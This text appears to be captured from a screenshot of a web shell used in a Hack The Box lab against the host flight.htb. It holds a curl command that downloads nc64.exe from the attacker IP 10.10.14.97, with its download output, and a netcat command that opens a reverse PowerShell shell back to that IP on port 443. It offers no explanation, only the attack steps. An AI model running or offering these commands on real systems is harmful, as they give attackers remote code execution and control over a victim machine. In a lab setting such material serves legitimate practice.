 Fetch: host: df -h port: 80 path:
CWD: C:\xampp\htdocs\flight.htb Upload: Browse... No file selected.
Cmd: C:\SxZkD\nc.exe -e powershell 10.10.14.97 443
Clear cmd
Execute
curl 10.10.14.97/nc64.exe -o C:\SxZkD\nc.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
100 45272  100 45272    0     0  60895      0 --:--:-- --:--:-- --:--:-- 60931